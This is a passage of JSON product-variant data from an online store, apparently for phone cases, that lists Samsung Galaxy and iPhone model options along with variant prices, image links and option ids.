Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$